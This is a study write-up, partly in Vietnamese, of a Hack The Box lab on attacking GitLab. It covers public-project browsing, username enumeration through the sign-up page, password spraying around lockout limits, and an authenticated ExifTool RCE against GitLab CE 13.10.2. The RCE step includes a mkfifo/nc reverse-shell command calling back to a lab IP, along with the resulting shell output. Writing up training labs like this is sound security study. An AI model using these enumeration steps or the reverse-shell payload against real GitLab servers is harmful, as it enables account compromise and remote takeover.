
- Fingerprint version: chỉ có thể xem tại
/helpkhi đã logged in. - Nếu không có account → không thể enumerate version → không brute-force exploit mù.
- Các version có serious exploits: 12.9.0, 11.4.7, CE 13.10.3, 13.9.3, 13.10.2.
Enumeration
Unauthenticated
1
http://gitlab.inlanefreight.local:8081/explore
- Browse
/explore→ tìm public projects → có thể chứa: credentials hard-coded, SSH private key, API key, config files, production code.
Username Enumeration
- Qua registration form (
/users/sign_up):- Username đã tồn tại →
Username is already taken - Email đã tồn tại →
Email has already been taken
- Username đã tồn tại →
- Kỹ thuật này hoạt động ngay cả khi Sign-up bị disabled (vẫn browse được
/users/sign_up).
Authenticated (sau khi register)
- Nếu GitLab không enforce company email hoặc admin approval → register tự do.
- Sau login →
/explorehiện thêm internal projects không thấy khi unauthenticated. - Dùng leaked credentials từ Dehashed → thử login trực tiếp.
Sau khi có danh sách valid users: thử weak passwords hoặc credential stuffing từ breach databases.
Mitigations (để nhận diện cấu hình mục tiêu)
- Enforce 2FA trên tất cả accounts
- Fail2Ban block brute-force attempts
- IP whitelist giới hạn truy cập GitLab từ bên ngoài
- Require admin approval cho new accounts
- Restrict registration bằng allowed email domains
Tổng Hợp Attack Surface GitLab
| Vector | Điều kiện | Kết quả |
|---|---|---|
Browse /explore | Unauthenticated | Tìm public repos chứa sensitive data |
| Username/email enumeration | Sign-up page accessible | Danh sách valid users |
| Register account tự do | No email restriction / no admin approval | Truy cập internal projects |
| Login bằng leaked creds | Có credentials từ OSINT/Dehashed | Toàn bộ repos của user đó |
Question 1
Enumerate the GitLab instance at .http://gitlab.inlanefreight.local. What is the version number? I found the version in notification, but it’s not enough.

Enumerate for username



Brute forcing failed. So i back to the register page and then registered a new user =))
Question 2
Find the PostgreSQL database password in the example project.

SECTION 18: Attacking GitLab
- Truy cập không xác thực vào GitLab vẫn có thể lộ dữ liệu nhạy cảm.
- Nếu chiếm được tài khoản hợp lệ hoặc admin, có thể compromise toàn bộ tổ chức.
- Tính đến 09/2021: 553 CVE được báo cáo, một số nghiêm trọng dẫn đến RCE.
Username Enumeration
- GitLab không coi đây là lỗ hổng (Hackerone: “User and project enumeration/path disclosure unless an additional impact can be demonstrated”), nhưng vẫn hữu ích nếu user dùng mật khẩu yếu.
- Có thể tự viết script hoặc dùng tool có sẵn để enumerate user.
- Cần chú ý account lockout khi password spraying.
Cấu hình khóa tài khoản:
- GitLab < 16.6: mặc định 10 lần đăng nhập sai → khóa 10 phút. Trước đây phải compile từ source mới đổi được.
- Từ 16.6: chỉnh qua Admin UI bằng
max_login_attemptsvàfailed_login_attempts_unlock_period_in_minutes. - Không cấu hình → mặc định vẫn 10 lần / 10 phút.
- Tăng độ dài mật khẩu tối thiểu không đủ để ngăn hoàn toàn password attack.
1
2
3
4
5
6
# Number of authentication tries before locking an account if lock_strategy
# is failed attempts.
config.maximum_attempts = 10

# Time interval to unlock the account if :time is enabled as unlock_strategy.
config.unlock_in = 10.minutes
Kết quả enumeration: tìm được 2 username hợp lệ root (admin mặc định) và bob. Nếu có list user lớn → password spraying với mật khẩu phổ biến (Welcome1, Password123) hoặc credentials từ data breach.
1
2
3
4
AshenMorx@htb[/htb]$ ./gitlab_userenum.sh --url http://gitlab.inlanefreight.local:8081/ --userlist users.txt

[+] The username root exists!
[+] The username bob exists!
Authenticated Remote Code Execution
- RCE = “cream of the crop” — truy cập server → toàn bộ dữ liệu (có thể cần leo thang đặc quyền), làm bàn đạp tấn công mạng nội bộ.
- GitLab CE ≤ 13.10.2: RCE có xác thực do ExifTool xử lý metadata file ảnh upload. Fix nhanh nhưng nhiều công ty vẫn dùng bản cũ.
- Cần username/password hợp lệ trước (OSINT, credential guessing, hoặc tự đăng ký nếu GitLab cho self-registration).
1
2
3
4
5
6
7
AshenMorx@htb[/htb]$ python3 gitlab_13_10_2_rce.py -t http://gitlab.inlanefreight.local:8081 -u mrb3n -p password1 -c 'rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/bash -i 2>&1|nc 10.10.14.15 8443 >/tmp/f '

[1] Authenticating
Successfully Authenticated
[2] Creating Payload
[3] Creating Snippet and Uploading
[+] RCE Triggered !!
- Shell nhận được gần như ngay lập tức:
1
2
3
4
5
6
7
8
9
10
11
12
13
AshenMorx@htb[/htb]$ nc -lnvp 8443

listening on [any] 8443 ...

connect to [10.10.14.15] from (UNKNOWN) [10.129.201.88] 60054

git@app04:~/gitlab-workhorse$ id
uid=996(git) gid=997(git) groups=997(git)

git@app04:~/gitlab-workhorse$ ls
VERSION
config.toml
flag_gitlab.txt
sockets
Question 1
Find another valid user on the target GitLab instance.
Question 2
Gain remote code execution on the GitLab instance. Submit the flag in the directory you land in.
Registered in gitlab with credential: abc:123456789
